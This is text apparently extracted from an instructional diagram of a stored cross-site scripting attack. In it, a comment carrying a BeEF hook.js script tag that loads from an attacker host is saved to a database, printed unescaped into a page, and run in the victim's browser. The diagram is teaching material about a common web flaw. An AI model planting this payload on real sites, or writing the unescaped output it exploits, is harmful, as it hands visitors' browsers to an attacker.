 Web Server/Application
Poisoned DB
<script src="http://172.16.30.128:3000/
hook.js"></script>
HTML Page
print "<html>"
print "Last Entry"
print database.latestcomment
print "</html>"
...
1) HTTP POST to
insert bad script in
comment field
2) HTTP GET to
request updated
comment page
3) HTTP Response
Attacker's Machine
Browser - Comment Field:
<script src="http://
172.16.30.128:3000/hook.js"></
script>
BeEF-XSS Framework -
Control
5) Victim now reporting to
Attacker for duty and hooked!
Client
Rendered Page
<html>
Last Entry
<script src="http://172.16.30.128:3000/
hook.js"></script>
</html>
...
4) Victim runs JavaScript